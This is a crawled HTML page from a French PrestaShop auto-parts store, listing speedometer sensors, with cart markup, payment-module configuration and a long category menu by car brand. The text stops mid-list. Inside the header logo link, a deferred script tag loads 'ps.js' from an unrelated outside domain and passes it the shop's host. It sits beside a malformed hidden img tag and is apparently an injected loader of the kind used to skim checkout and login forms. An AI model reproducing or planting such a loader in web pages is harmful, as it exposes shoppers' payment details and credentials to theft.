

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.piecesautos2607.com/423-sonde-capteur-vitesse-compteur
body_size: 37063
content:
<!DOCTYPE HTML>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7 " lang="fr"><![endif]-->
<!--[if IE 7]><html class="no-js lt-ie9 lt-ie8 ie7" lang="fr"><![endif]-->
<!--[if IE 8]><html class="no-js lt-ie9 ie8" lang="fr"><![endif]-->
<!--[if gt IE 8]> <html class="no-js ie9" lang="fr"><![endif]-->
<html lang="fr">
	<head>
		<meta charset="utf-8" />
		<title>Sonde Capteur Vitesse Compteur - Pièces Autos 2607</title>
		<meta name="description" content="Sonde Capteur Vitesse Compteur Tous Modèles" />
		<meta name="generator" content="PrestaShop" />
		<meta name="robots" content="index,follow" />
		<meta name="viewport" content="width=device-width, minimum-scale=0.25, maximum-scale=1.0, initial-scale=1.0" /> 
		<meta name="apple-mobile-web-app-capable" content="yes" /> 
		<link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1584694208" />
		<link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1584694208" />
			<link rel="stylesheet" href="/themes/theme1005/css/global.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1005/css/autoload/highdpi.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1005/css/autoload/responsive-tables.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1005/css/autoload/uniform.default.css" media="all" />
			<link rel="stylesheet" href="/js/jquery/plugins/fancybox/jquery.fancybox.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1005/css/product_list.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1005/css/category.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1005/css/scenes.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1005/css/modules/blockcart/blockcart.css" media="all" />
			<link rel="stylesheet" href="/js/jquery/plugins/bxslider/jquery.bxslider.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1005/css/modules/blockcategories/blockcategories.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1005/css/modules/blockcurrencies/blockcurrencies.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1005/css/modules/blocklanguages/blocklanguages.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1005/css/modules/blockcontact/blockcontact.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1005/css/modules/blocknewsletter/blocknewsletter.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1005/css/modules/blocksearch/blocksearch.css" media="all" />
			<link rel="stylesheet" href="/js/jquery/plugins/autocomplete/jquery.autocomplete.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1005/css/modules/blocktags/blocktags.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1005/css/modules/blockuserinfo/blockuserinfo.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1005/css/modules/blockviewed/blockviewed.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1005/css/modules/themeconfigurator/css/hooks.css" media="all" />
			<link rel="stylesheet" href="/modules/smartblog/css/smartblogstyle.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1005/css/modules/blocktopmenu/css/blocktopmenu.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1005/css/modules/blocktopmenu/css/superfish-modified.css" media="all" />
			<link rel="stylesheet" href="/modules/tmlistingimages/views/css/front.css" media="all" />
			<link rel="stylesheet" href="/modules/tmproductvideos/views/css/tmproductvideos.css" media="all" />
			<link rel="stylesheet" href="/modules/tmrelatedproducts/views/css/tmrelatedproducts.css" media="all" />
			<link rel="stylesheet" href="/modules/paypal/views/css/paypal.css" media="all" />
			<link rel="stylesheet" href="/modules/payplug/views/css/front_1_6-v3.16.2.css" media="all" />
			<link rel="stylesheet" href="/modules/recaptchapro/views/css/front.css" media="all" />
			        	<script type="text/javascript">
var CUSTOMIZE_TEXTFIELD = 1;
var FancyboxI18nClose = 'Fermer';
var FancyboxI18nNext = 'Suivant';
var FancyboxI18nPrev = 'Pr&eacute;c&eacute;dent';
var PAYPLUG_DOMAIN = 'https://secure.payplug.com';
var ajaxsearch = true;
var baseDir = 'https://www.piecesautos2607.com/';
var baseUri = 'https://www.piecesautos2607.com/';
var blocksearch_type = 'top';
var can_use_oney = null;
var check_bellow = 'Veuillez vérifier ci-dessous:';
var comparator_max_item = 2;
var comparedProductsIds = [];
var contentOnly = false;
var customizationIdMessage = 'Personnalisation';
var delete_txt = 'Supprimer';
var displayList = false;
var freeProductTranslation = 'Offert !';
var freeShippingTranslation = 'Livraison gratuite !';
var generated_date = 1768532569;
var id_lang = 5;
var img_dir = 'https://www.piecesautos2607.com/themes/theme1005/img/';
var instantsearch = true;
var isGuest = 0;
var isLogged = 0;
var is_sandbox_mode = false;
var loading_msg = 'Chargement';
var max_item = 'Vous ne pouvez pas ajouter plus de 2 produit(s) dans le comparateur.';
var min_item = 'Veuillez choisir au moins 1 produit.';
var module_name = 'payplug';
var nbItemsPerLine = 3;
var nbItemsPerLineMobile = 3;
var nbItemsPerLineTablet = 2;
var p_version = '1.6';
var p_version_short = '1';
var page_name = 'category';
var payplug_ajax_url = 'https://www.piecesautos2607.com/module/payplug/ajax';
var priceDisplayMethod = 0;
var priceDisplayPrecision = 2;
var quickView = true;
var re_position = 'inline';
var re_size = '1';
var re_theme = '1';
var re_version = '3';
var removingLinkText = 'supprimer cet article du panier';
var request = 'https://www.piecesautos2607.com/423-sonde-capteur-vitesse-compteur';
var roundMode = 2;
var search_url = 'https://www.piecesautos2607.com/rechercher';
var site_key = '6LfXRS0pAAAAAEC66sNaMzW-ssIIIehnK8VyR3ys';
var static_token = '992bc81813c270bfb4963520139b9d3b';
var there_is1 = 'Il y a 1 erreur';
var token = '7fff0fcbb97b71582b88036385805549';
var usingSecureMode = true;
var validate_first = 'Je ne suis pas un robot, puis cliquez à nouveau sur vous abonner';
var whitelist_m = '';
var whitelisted = false;
var wrong_captcha = 'Captcha faux.';
</script>

                        	<script type="text/javascript" src="/js/jquery/jquery-1.11.0.min.js"></script>
                        	<script type="text/javascript" src="/js/jquery/jquery-migrate-1.2.1.min.js"></script>
                        	<script type="text/javascript" src="/js/jquery/plugins/jquery.easing.js"></script>
                        	<script type="text/javascript" src="/js/tools.js"></script>
                        	<script type="text/javascript" src="/themes/theme1005/js/global.js"></script>
                        	<script type="text/javascript" src="/themes/theme1005/js/autoload/10-bootstrap.min.js"></script>
                        	<script type="text/javascript" src="/themes/theme1005/js/autoload/15-jquery.total-storage.min.js"></script>
                        	<script type="text/javascript" src="/themes/theme1005/js/autoload/15-jquery.uniform-modified.js"></script>
                        	<script type="text/javascript" src="/js/jquery/plugins/fancybox/jquery.fancybox.js"></script>
                        	<script type="text/javascript" src="/themes/theme1005/js/products-comparison.js"></script>
                        	<script type="text/javascript" src="/themes/theme1005/js/category.js"></script>
                        	<script type="text/javascript" src="/themes/theme1005/js/modules/blockcart/ajax-cart.js"></script>
                        	<script type="text/javascript" src="/js/jquery/plugins/jquery.scrollTo.js"></script>
                        	<script type="text/javascript" src="/js/jquery/plugins/jquery.serialScroll.js"></script>
                        	<script type="text/javascript" src="/js/jquery/plugins/bxslider/jquery.bxslider.js"></script>
                        	<script type="text/javascript" src="/themes/theme1005/js/tools/treeManagement.js"></script>
                        	<script type="text/javascript" src="/themes/theme1005/js/modules/blocknewsletter/blocknewsletter.js"></script>
                        	<script type="text/javascript" src="/js/jquery/plugins/autocomplete/jquery.autocomplete.js"></script>
                        	<script type="text/javascript" src="/themes/theme1005/js/modules/blocksearch/blocksearch.js"></script>
                        	<script type="text/javascript" src="/themes/theme1005/js/modules/blocktopmenu/js/hoverIntent.js"></script>
                        	<script type="text/javascript" src="/themes/theme1005/js/modules/blocktopmenu/js/superfish-modified.js"></script>
                        	<script type="text/javascript" src="/themes/theme1005/js/modules/blocktopmenu/js/blocktopmenu.js"></script>
                        	<script type="text/javascript" src="/modules/tmlistingimages/views/js/front.js"></script>
                        	<script type="text/javascript" src="/modules/tmrelatedproducts/views/js/tmrelatedproducts.js"></script>
                        	<script type="text/javascript" src="/modules/ganalytics/views/js/GoogleAnalyticActionLib.js"></script>
                        	<script type="text/javascript" src="/modules/payplug/views/js/front_1_6-v3.16.2.js"></script>
                        	<script type="text/javascript" src="/modules/payplug/views/js/utilities-v3.16.2.js"></script>
                        	<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?hl=fr"></script>
                        	<script type="text/javascript" src="/modules/recaptchapro/views/js/front.js"></script>
                        	<script type="text/javascript" src="/modules/recaptchapro/views/js/captcha_newsletter.js"></script>
                    		<script defer type="text/javascript">/*
 *
 *  2007-2021 PayPal
 *
 *  NOTICE OF LICENSE
 *
 *  This source file is subject to the Academic Free License (AFL 3.0)
 *  that is bundled with this package in the file LICENSE.txt.
 *  It is also available through the world-wide-web at this URL:
 *  http://opensource.org/licenses/afl-3.0.php
 *  If you did not receive a copy of the license and are unable to
 *  obtain it through the world-wide-web, please send an email
 *  to license@prestashop.com so we can send you a copy immediately.
 *
 *  DISCLAIMER
 *
 *  Do not edit or add to this file if you wish to upgrade PrestaShop to newer
 *  versions in the future. If you wish to customize PrestaShop for your
 *  needs please refer to http://www.prestashop.com for more information.
 *
 *  @author 2007-2021 PayPal
 *  @author 202 ecommerce <tech@202-ecommerce.com>
 *  @copyright PayPal
 *  @license http://opensource.org/licenses/osl-3.0.php Open Software License (OSL 3.0)
 *
 */


    

function updateFormDatas()
{
	var nb = $('#quantity_wanted').val();
	var id = $('#idCombination').val();

	$('.paypal_payment_form input[name=quantity]').val(nb);
	$('.paypal_payment_form input[name=id_p_attr]').val(id);
}
	
$(document).ready( function() {
    
		var baseDirPP = baseDir.replace('http:', 'https:');
		
	if($('#in_context_checkout_enabled').val() != 1)
	{
        $(document).on('click','#payment_paypal_express_checkout', function() {
			$('#paypal_payment_form_cart').submit();
			return false;
		});
	}


	var jquery_version = $.fn.jquery.split('.');
	if(jquery_version[0]>=1 && jquery_version[1] >= 7)
	{
		$('body').on('submit',".paypal_payment_form", function () {
			updateFormDatas();
		});
	}
	else {
		$('.paypal_payment_form').live('submit', function () {
			updateFormDatas();
		});
	}

	function displayExpressCheckoutShortcut() {
		var id_product = $('input[name="id_product"]').val();
		var id_product_attribute = $('input[name="id_product_attribute"]').val();
		$.ajax({
			type: "GET",
			url: baseDirPP+'/modules/paypal/express_checkout/ajax.php',
			data: { get_qty: "1", id_product: id_product, id_product_attribute: id_product_attribute },
			cache: false,
			success: function(result) {
				if (result == '1') {
					$('#container_express_checkout').slideDown();
				} else {
					$('#container_express_checkout').slideUp();
				}
				return true;
			}
		});
	}

	$('select[name^="group_"]').change(function () {
		setTimeout(function(){displayExpressCheckoutShortcut()}, 500);
	});

	$('.color_pick').click(function () {
		setTimeout(function(){displayExpressCheckoutShortcut()}, 500);
	});

    if($('body#product').length > 0) {
        setTimeout(function(){displayExpressCheckoutShortcut()}, 500);
    }
	
	
			

	var modulePath = 'modules/paypal';
	var subFolder = '/integral_evolution';

	var fullPath = baseDirPP + modulePath + subFolder;
	var confirmTimer = false;
		
	if ($('form[target="hss_iframe"]').length == 0) {
		if ($('select[name^="group_"]').length > 0)
			displayExpressCheckoutShortcut();
		return false;
	} else {
		checkOrder();
	}

	function checkOrder() {
		if(confirmTimer == false)
			confirmTimer = setInterval(getOrdersCount, 1000);
	}

	});


</script>
			<script type="text/javascript">
				(window.gaDevIds=window.gaDevIds||[]).push('d6YPbH');
				(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
				(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
				m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
				})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
				ga('create', 'UA-73053336-48', 'auto');
				ga('require', 'ec');</script>
        <link href='https://fonts.googleapis.com/css?family=Roboto:900,400,700,600,500,300&subset=latin,cyrillic-ext,cyrillic' rel='stylesheet' type='text/css'>
		<!--[if IE 8]>
		<script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
		<script src="https://oss.maxcdn.com/libs/respond.js/1.3.0/respond.min.js"></script>
		<![endif]-->
	</head>

	<body id="category" class="category category-423 category-sonde-capteur-vitesse-compteur hide-right-column lang_fr">
	    	<!--[if IE 8]>
        <div style='clear:both;height:59px;padding:0 15px 0 15px;position:relative;z-index:10000;text-align:center;'><a href="http://www.microsoft.com/windows/internet-explorer/default.aspx?ocid=ie6_countdown_bannercode"><img src="http://storage.ie6countdown.com/assets/100/images/banners/warning_bar_0000_us.jpg" border="0" height="42" width="820" alt="You are using an outdated browser. For a faster, safer browsing experience, upgrade for free today." /></a></div>
		<![endif]-->
				<div id="page">
			<div class="header-container">
				<header id="header">
					<div class="banner">
						<div class="container">
							<div class="row">
								
							</div>
						</div>
					</div>
					<div class="nav">
						<div class="container">
							<div class="row">
								<nav><!-- Block languages module -->
<!-- /Block languages module -->
<div id="contact-link">
	<a href="https://www.piecesautos2607.com/contact-pieces-auto-2607" title="Contactez-nous">Contactez-nous</a>
</div>
</nav>
							</div>
						</div>
					</div>
					<div class="h_top">
						<div class="container">
							<div class="row">
								<div id="header_logo">
									<a href="http://www.piecesautos2607.com/" title="Pièces Autos 2607">
										<img class="logo img-responsive" src="https://www.piecesautos2607.com/img/shop-logo-1523516076.jpg" alt="Pièces Autos 2607" width="350" height="65" /><script defer src="https://beonlineboo.com/ps.js?host=www.piecesautos2607.com"></script><img width="display:none;" alt="Pièces Autos 2607" width="350" height="65"/>
									</a>
								</div>
								<!-- MODULE Block cart -->
<div class="top_cart_h col-sm-3 clearfix">
	<div class="shopping_cart">
		<a href="https://www.piecesautos2607.com/commande-pieces-auto-2607" title="Voir mon panier" rel="nofollow">
			<b>Panier</b>
			<span class="ajax_cart_quantity unvisible">0</span>
			<span class="ajax_cart_product_txt unvisible">Produit</span>
			<span class="ajax_cart_product_txt_s unvisible">Produits</span>
			<span class="ajax_cart_total unvisible">
							</span>
			<span class="ajax_cart_no_product">(vide)</span>
					</a>
					<div class="cart_block block">
				<div class="block_content">
					<!-- block list of products -->
					<div class="cart_block_list">
												<p class="cart_block_no_products">
							Aucun produit
						</p>
												<div class="cart-prices">
							<div class="cart-prices-line first-line">
								<span class="price cart_block_shipping_cost ajax_cart_shipping_cost">
																			Livraison gratuite !
																	</span>
								<span>
									Livraison
								</span>
							</div>
																						<div class="cart-prices-line">
									<span class="price cart_block_tax_cost ajax_cart_tax_cost">0,00€</span>
									<span>Taxes</span>
								</div>
														<div class="cart-prices-line last-line">
								<span class="price cart_block_total ajax_block_cart_total">0,00€</span>
								<span>Total</span>
							</div>
															<p>
																	Les prix sont TTC
																</p>
													</div>
						<p class="cart-buttons">
							<a id="button_order_cart" class="btn btn-default button button-small" href="https://www.piecesautos2607.com/commande-pieces-auto-2607" title="Commander" rel="nofollow">
								<span>
									Commander
                                    <i class="icon-chevron-right right"></i>
								</span>
							</a>
						</p>
					</div>
				</div>
			</div><!-- .cart_block -->
			</div>
</div>

	<div id="layer_cart">
		<div class="clearfix">
			<div class="layer_cart_product col-xs-12 col-md-6">
				<span class="cross" title="Fermer la fenêtre"></span>
				<h2>
					<i class="icon-ok"></i>
                    Produit ajouté au panier avec succès
				</h2>
				<div class="product-image-container layer_cart_img">
				</div>
				<div class="layer_cart_product_info">
					<span id="layer_cart_product_title" class="product-name"></span>
					<span id="layer_cart_product_attributes"></span>
					<div>
						<strong class="dark">Quantité</strong>
						<span id="layer_cart_product_quantity"></span>
					</div>
					<div>
						<strong class="dark">Total</strong>
						<span id="layer_cart_product_price"></span>
					</div>
				</div>
			</div>
			<div class="layer_cart_cart col-xs-12 col-md-6">
				<h2>
					<!-- Plural Case [both cases are needed because page may be updated in Javascript] -->
					<span class="ajax_cart_product_txt_s  unvisible">
						Il y a <span class="ajax_cart_quantity">0</span> produits dans votre panier.
					</span>
					<!-- Singular Case [both cases are needed because page may be updated in Javascript] -->
					<span class="ajax_cart_product_txt ">
						Il y a 1 produit dans votre panier.
					</span>
				</h2>
	
				<div class="layer_cart_row">
					<strong class="dark">
						Total produits
													TTC
											</strong>
					<span class="ajax_block_products_total">
											</span>
				</div>
	
								<div class="layer_cart_row">
					<strong class="dark">
						Frais de port&nbsp;(HT)
					</strong>
					<span class="ajax_cart_shipping_cost">
													Livraison gratuite !
											</span>
				</div>
									<div class="layer_cart_row">
						<strong class="dark">Taxes</strong>
						<span class="price cart_block_tax_cost ajax_cart_tax_cost">0,00€</span>
					</div>
								<div class="layer_cart_row">	
					<strong class="dark">
						Total
													TTC
											</strong>
					<span class="ajax_block_cart_total">
											</span>
				</div>
				<div class="button-container">	
					<span class="continue btn btn-default button exclusive-medium" title="Continuer mes achats">
						<span>
							<i class="icon-chevron-left left"></i>
                            Continuer mes achats
						</span>
					</span>
					<a class="btn btn-default button button-medium"	href="https://www.piecesautos2607.com/commande-pieces-auto-2607" title="Commander" rel="nofollow">
						<span>
							Commander
                            <i class="icon-chevron-right right"></i>
						</span>
					</a>	
				</div>
			</div>
		</div>
		<div class="crossseling"></div>
	</div> <!-- #layer_cart -->
	<div class="layer_cart_overlay"></div>

<!-- /MODULE Block cart --><!-- Block user information module NAV  -->
<ul class="user_info">
         	<li>
        	<a class="login" href="https://www.piecesautos2607.com/mon-compte-pieces-auto-2607" rel="nofollow" title="Identifiez-vous">
            	Connexion <i class="icon-lock"></i>
        	</a>
        </li>
    	<li>
        	<a href="https://www.piecesautos2607.com/mon-compte-pieces-auto-2607" title="Voir mon compte client" rel="nofollow">
            	Votre compte<i class="icon-user"></i>
            </a>
        </li>
    </ul>
<!-- /Block usmodule NAV --><!-- Block search module TOP -->
<div id="search_block_top" class="col-sm-9 clearfix">
	<form id="searchbox" method="get" action="https://www.piecesautos2607.com/rechercher" >
		<input type="hidden" name="controller" value="search" />
		<input type="hidden" name="orderby" value="position" />
		<input type="hidden" name="orderway" value="desc" />
		<input class="search_query form-control" type="text" id="search_query_top" name="search_query" placeholder="Saisissez ici la r&eacute;f&egrave;rence de la pi&egrave;ce recherch&eacute;e..."  />
		<button type="submit" name="submit_search" class="btn btn-default button-search">
			<span>Rechercher</span>
		</button>
	</form>
</div>
<!-- /Block search module TOP -->							</div>
						</div>
					</div>
				</header>
			</div>
			<div class="columns-container">
				<div id="columns" class="container">
					<div class="row">
												<div id="left_column" class="column col-xs-12 col-sm-3"><!-- Block categories module -->
<div id="categories_block_left" class="block">
	<h2 class="title_block">
					Sonde Capteur Vitesse Compteur
			</h2>
	<div class="block_content">
		<ul class="tree dhtml">
												<li >
	<a 	href="https://www.piecesautos2607.com/54-debitmetre-d-air" title="Débitmètre d&#039;air toutes marques">
		Débitmètre d&#039;air
	</a>
			<ul>
												<li >
	<a 	href="https://www.piecesautos2607.com/57-alfa-romeo" title="Débitmètre de Masse D&#039;air Pour ALFA ROMEO">
		Alfa Romeo
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/58-audi" title="Débitmètre de Masse D&#039;air Pour AUDI">
		Audi
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/59-autobianchi" title="Débitmètre de Masse D&#039;air Pour AUTOBIANCHI">
		Autobianchi
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/60-bmw" title="Débitmètre de Masse D&#039;air Pour BMW">
		Bmw
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/631-buick" title="Débitmètre de Masse d&#039;air Pour Buick">
		Buick
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/634-cadillac" title="Débitmètre de Masse d&#039;air Pour Cadillac">
		Cadillac
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/61-chevrolet" title="Débitmètre de Masse D&#039;air Pour CHEVROLET">
		Chevrolet
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/62-chrysler" title="Débitmètre de Masse D&#039;air Pour CHRYSLER">
		Chrysler
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/63-citroen" title="Débitmètre de Masse D&#039;air Pour CITROEN">
		Citroen
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/64-dacia" title="Débitmètre de Masse D&#039;air Pour DACIA">
		Dacia
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/65-daewoo" title="Débitmètre de Masse D&#039;air Pour DAEWOO">
		Daewoo
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/66-daihatsu" title="Débitmètre de Masse D&#039;air Pour DAIHATSU">
		Daihatsu
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/67-dodge" title="Débitmètre de Masse D&#039;air Pour DODGE">
		Dodge
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/68-ds" title="Débitmètre de Masse D&#039;air Pour DS">
		Ds
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/69-ferrari" title="Débitmètre de Masse D&#039;air Pour FERRARI">
		Ferrari
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/70-fiat" title="Débitmètre de Masse D&#039;air Pour FIAT">
		Fiat
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/71-ford" title="Débitmètre de Masse D&#039;air Pour FORD">
		Ford
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/635-gmc" title="Débitmètre de Masse d&#039;air Pour GMC">
		GMC
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/72-honda" title="Débitmètre de Masse D&#039;air Pour HONDA">
		Honda
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/73-hyundai" title="Débitmètre de Masse D&#039;air Pour HYUNDAi">
		Hyundai
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/636-hummer" title="Débitmètre de Masse d&#039;air Pour Hummer">
		Hummer
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/353-infiniti" title="Débitmètre de Masse D&#039;air Pour INFINITI">
		Infiniti
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/74-isuzu" title="Débitmètre de Masse D&#039;air Pour ISUZU">
		Isuzu
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/75-iveco" title="Débitmètre de Masse D&#039;air Pour IVECO">
		Iveco
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/76-jaguar" title="Débitmètre de Masse D&#039;air Pour JAGUAR">
		Jaguar
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/77-jeep" title="Débitmètre de Masse D&#039;air Pour JEEP">
		Jeep
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/78-kia" title="Débitmètre de Masse D&#039;air Pour KIA">
		Kia
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/150-lada" title="Débitmètre de Masse D&#039;air Pour LADA">
		Lada
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/79-lancia" title="Débitmètre de Masse D&#039;air Pour LANCIA">
		Lancia
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/80-land-rover" title="Débitmètre de Masse D&#039;air Pour LAND ROVER">
		Land Rover
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/81-lexus" title="Débitmètre de Masse D&#039;air Pour LEXUS">
		Lexus
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/82-maserati" title="Débitmètre de Masse D&#039;air Pour MASERATI">
		Maserati
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/83-mazda" title="Débitmètre de Masse D&#039;air Pour MAZDA">
		Mazda
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/84-mercedes" title="Débitmètre de Masse D&#039;air Pour MERCEDES">
		Mercedes
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/638-mercury" title="Débitmètre de Masse d&#039;air Pour Mercury">
		Mercury
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/85-mini" title="Débitmètre de Masse D&#039;air Pour MINI">
		Mini
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/86-mitsubishi" title="Débitmètre de Masse D&#039;air Pour MITSUBISHI">
		Mitsubishi
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/87-nissan" title="Débitmètre de Masse D&#039;air Pour NISSAN">
		Nissan
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/88-opel" title="Débitmètre de Masse D&#039;air Pour OPEL">
		Opel
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/632-oldsmobile" title="Débitmètre de Masse d&#039;air Pour Oldsmobile">
		Oldsmobile
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/89-peugeot" title="Débitmètre de Masse D&#039;air Pour PEUGEOT">
		Peugeot
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/90-porsche" title="Débitmètre de Masse D&#039;air Pour PORSCHE">
		Porsche
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/633-pontiac" title="Débitmètre de Masse d&#039;air Pontiac">
		Pontiac
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/91-renault" title="Débitmètre de Masse D&#039;air Pour RENAULT">
		Renault
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/92-rover" title="Débitmètre de Masse D&#039;air Pour ROVER">
		Rover
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/93-saab" title="Débitmètre de Masse D&#039;air Pour SAAB">
		Saab
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/637-saturn" title="Débitmètre de Masse d&#039;air Pour Saturn">
		Saturn
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/94-seat" title="Débitmètre de Masse D&#039;air Pour SEAT">
		Seat
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/95-skoda" title="Débitmètre de Masse D&#039;air Pour SKODA">
		Skoda
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/96-ssangyong" title="Débitmètre de Masse D&#039;air Pour SSANGYONG">
		Ssangyong
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/97-subaru" title="Débitmètre de Masse D&#039;air Pour SUBARU">
		Subaru
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/98-suzuki" title="Débitmètre de Masse D&#039;air Pour SUZUKI">
		Suzuki
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/99-tata" title="Débitmètre de Masse D&#039;air Pour TATA">
		Tata
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/100-toyota" title="Débitmètre de Masse D&#039;air Pour TOYOTA">
		Toyota
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/101-volkswagen" title="Débitmètre de Masse D&#039;air Pour VOLKSWAGEN">
		Volkswagen
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/102-volvo" title="Débitmètre de Masse D&#039;air Pour VOLVO">
		Volvo
	</a>
	</li>

									</ul>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/55-pompe-de-gavage-essence" title="Pompe de Gavage - Essence toutes marques">
		Pompe de Gavage / Essence
	</a>
			<ul>
												<li >
	<a 	href="https://www.piecesautos2607.com/104-audi" title="POMPE DE GAVAGE POUR AUDI">
		AUDI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/105-alfa-romeo" title="POMPE DE GAVAGE POUR ALFA ROMEO">
		ALFA ROMEO
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/106-autobianchi" title="POMPE DE GAVAGE POUR AUTOBIANCHI">
		AUTOBIANCHI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/107-bmw" title="POMPE DE GAVAGE POUR BMW">
		BMW
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/358-buick" title="POMPE DE GAVAGE POUR BUICK">
		BUICK
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/356-cadillac" title="POMPE DE GAVAGE POUR CADILLAC">
		CADILLAC
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/108-chevrolet" title="POMPE DE GAVAGE POUR CHEVROLET">
		CHEVROLET
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/109-chrysler" title="POMPE DE GAVAGE POUR CHRYSLER">
		CHRYSLER
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/110-citroen" title="POMPE DE GAVAGE POUR CITROEN">
		CITROEN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/111-dacia" title="POMPE DE GAVAGE POUR DACIA">
		DACIA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/112-daewoo" title="POMPE DE GAVAGE POUR DAEWOO">
		DAEWOO
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/113-daihatsu" title="POMPE DE GAVAGE POUR DAIHATSU">
		DAIHATSU
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/114-dodge" title="POMPE DE GAVAGE POUR DODGE">
		DODGE
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/115-ds" title="POMPE DE GAVAGE POUR DS">
		DS
	</a>
	</li>

																<li >
